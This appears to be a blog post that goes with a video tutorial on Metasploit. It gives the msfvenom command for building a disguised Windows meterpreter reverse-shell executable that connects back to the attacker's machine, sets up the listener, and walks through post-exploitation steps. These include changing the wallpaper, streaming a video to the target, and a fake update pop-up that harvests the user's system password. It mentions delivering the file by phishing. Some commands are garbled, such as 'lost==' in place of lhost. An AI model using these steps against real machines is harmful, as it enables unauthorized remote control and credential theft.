In this video, we are going to demonstrate how to use Metasploit to deploy a payload and how to use MSFVenom to create a malicious .exe file, how to change a users wallpaper once you are in a meterpreter session, how to remotely stream a video to your target computer, how to prompt the user to install a fake update so you can identify their system password and how to use privilege escalation if the user on the target machine is not an administrator.
How to gain remote access to your target machine and deploy a payload?
In order to access the target machine, you will need to create a payload using MSFVenom, deploy the payload and download the .exe file on the target machine, in a real life scenario, you would try to deploy this in a phishing attack. Follow the below steps before trying to change the wallpaper on the target machine
1. Create the payload using this command in a Terminal window – msfvenom -p windows/x64/meterpreter/reverse_tcp lost==192.168.1.119 lport=1234 -f exe > FakeFile.exe – you will need to change the ip address to the ip of your kali machine as well as the port number, any port can be used here. Change the .exe filename to a suitable file name you want to use
msfvenom -p windows/x64/meterpreter/reverse_tcp lost==192.168.1.119 lport=1234 -f exe > FakeFile.exe
2. login to msfconsole using command msfconsole – q in a Terminal Window
3. To use the following commands to set up the payload before running the exploit
- use exploit/multi/handler
- set payload windows/x64/meterpreter/reverse_tcp – change the os and architecture as desired
- set lhost 192.168.1.102 – you will need to replace this with your ip
- set lhost and kali linux ip
- set lport and port you set up in msfvenom for reverse connection
- Run exploit once you have opened the .exe file on the target machine, when you open the file, right click and run as administrator so you don’t need to use privilege escalation. Your session will look like the below once you have successfully gained access to the target machine.
How can you change a users wallpaper once you are in a meterpreter session?


Once inside your meterpreter, session, type in bg (background) to create a post exploit. Once you have done this, you will need to set the session, if you have more than one session open or if you are not sure, type sessions to see. Next, set the wall paper along with the file path to where the wallpaper is saved on your kali linux machine along wiht the name of your image. Now, you are pretty much set, type in exploit, then go over to your windows machine to see if your wallpaper has changed. Refer to the different steps in the video above if this did not work for you.
How can you remotely stream a video to your target computer?

In order to steam a youtube video on your target machine, you will need to copy the video id, for my video, it is everything which is bold and after the equals sign https://www.youtube.com/watch?v=x185p5in9vg. Now, in your meterpreter session, use the command use/post/multi/play_youtube and then type session. Again, if you have more than one session running, choose which session you wan to use. Next, type in set VID along with the video ID, then run. Again, check on your windows 10 machine to see if the exploit has worked.
How can you prompt the user to install a fake update so you can identify their system password?
Like in the last example, you will need to type in bg in order to create the new post exploit. Use the below command then type in options.

Select the meterpreter session then type in run. This will then create a pop up in the target machine and they will be asked to enter their password. Normally, I have to run this twice in order to successfully capture their system password.